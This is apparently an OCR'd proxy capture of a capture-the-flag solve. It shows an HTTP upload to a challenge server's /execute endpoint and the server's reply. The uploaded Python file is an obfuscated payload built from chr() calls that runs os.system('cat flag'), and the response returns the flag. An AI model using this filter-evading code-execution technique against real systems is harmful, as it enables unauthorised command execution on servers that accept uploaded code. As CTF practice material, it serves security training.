 Request
Pretty Raw Hex
\n
1 POST /execute HTTP/1.1
2 Host: 35.242.207.48:31734
3 Content-Length: 487
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://35.242.207.48:31734
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryDCUfb8gowleR2EdF
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.5993.88
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
10 Referer: http://35.242.207.48:31734/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryDCUfb8gowleR2EdF
16 Content-Disposition: form-data; name="file"; filename="lisss.py"
17 Content-Type: text/plaind
18
19 exec(chr(95)+chr(95)+chr(105)+chr(109)+chr(112)+chr(111)+chr(114)
+chr(116)+chr(95)+chr(95)+chr(40)+chr(34)+chr(111)+chr(115)+chr(3
4)+chr(41)+chr(46)+chr(115)+chr(121)+chr(115)+chr(116)+chr(101)+c
hr(109)+chr(40)+chr(34)+chr(99)+chr(97)+chr(116)+chr(32)+chr(102)
+chr(108)+chr(97)+chr(103)+chr(34)+chr(41))
20
21 ------WebKitFormBoundaryDCUfb8gowleR2EdF--
22
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 69
4 Server: Werkzeug/2.0.3 Python/3.6.9
5 Date: Sun, 22 Oct 2023 10:49:23 GMT
6
7 CTF{4e08cd8cc051a304f94dd905b66af29572e3aa8fa56d93200bfd34727e2a8
92a}